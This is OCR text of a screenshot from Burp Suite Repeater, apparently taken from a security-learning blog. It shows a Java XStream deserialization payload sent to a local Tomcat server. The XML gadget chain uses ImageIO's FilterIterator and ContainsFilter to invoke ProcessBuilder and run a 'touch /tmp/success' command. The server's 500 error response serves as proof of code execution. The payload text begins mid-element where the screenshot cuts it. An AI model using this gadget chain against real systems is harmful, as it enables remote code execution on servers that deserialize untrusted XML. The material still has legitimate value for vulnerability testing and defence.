 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex XML
r.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$
XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/success</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 20 Aug 2021 13:32:46 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP
Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP Status 500 – Internal Server
Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.lang.String cannot be
cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b>
The server encountered an unexpected condition that
prevented it from fulfilling the
? < + > Type a search 0 matches
HACK学习呀
Done 15,863 bytes | 341 millis